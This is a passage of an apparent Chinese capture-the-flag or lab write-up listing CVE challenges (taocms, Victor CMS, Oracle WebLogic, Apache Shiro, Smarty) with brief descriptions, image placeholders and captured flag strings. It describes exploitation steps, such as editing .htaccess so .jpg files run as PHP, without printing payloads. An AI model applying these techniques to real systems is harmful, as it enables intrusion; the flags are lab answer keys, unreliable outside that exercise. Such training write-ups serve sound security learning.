











7、CVE-2022-25578

taocms v3.0.2允许攻击者通过编辑.htaccess文件执行任意代码

点击文件管理,编辑.htaccess文件,添加以下代码并保存文件。这段代码的意思是把.jpg的文件当成php文件解析

flag{7f2a701c-7a12-4454-9205-3ce517db54e1}







8、CVE-2022-28060



Victor CMS v1.0 /includes/login.php 存在sql注入

flag{919b0ce6-7ddc-45fd-bead-8cd0d5987092}

flag{919b0ce6-7ddc-45fd-bead-8cd0d5987092}



9、CVE-2018-3191

Oracle Fusion Middleware 的 Oracle WebLogic Server 组件中的漏洞(子组件:WLS Core Components)。受影响的受支持版本包括 10.3.6.0、12.1.3.0 和 12.2.1.3。易于利用的漏洞允许未经身份验证的攻击者通过 T3 进行网络访问,从而破坏 Oracle WebLogic Server。成功攻击此漏洞可导致 Oracle WebLogic Server 被接管。

flag{1667dc1c-bc19-43c9-bc21-24a9a409373c}



10、CVE-2019-2725

Oracle Fusion Middleware(子组件:Web Services)的 Oracle WebLogic Server 组件中的漏洞。受影响的受支持版本为 10.3.6.0.0 和 12.1.3.0.0。易于利用的漏洞允许未经身份验证的攻击者通过HTTP进行网络访问,从而破坏Oracle WebLogic Server。成功攻击此漏洞可导致 Oracle WebLogic Server 被接管

flag{25a61424-6762-4e22-af24-30084b5af295}



11、CVE-2019-12422

Apache Shiro是美国阿帕奇(Apache)软件基金会的一套用于执行认证、授权、加密和会话管理的Java安全框架。 Apache Shiro 1.4.2之前版本中存在安全漏洞。当Apache Shiro使用了默认的‘记住我’配置时,攻击者可利用该漏洞对cookies实施填充攻击。

flag{53082af7-f977-4ea3-abad-77606f7b53aa}

12、CVE-2017-1000480

3.1.32 之前的 Smarty 3 在未清理模板名称的自定义资源上调用 fetch() 或 display() 函数时容易受到 PHP 代码注入的影响。

20%空格、27%单引号

flag{98eb9195-74d0-46c1-b511-e87ca1055d40}

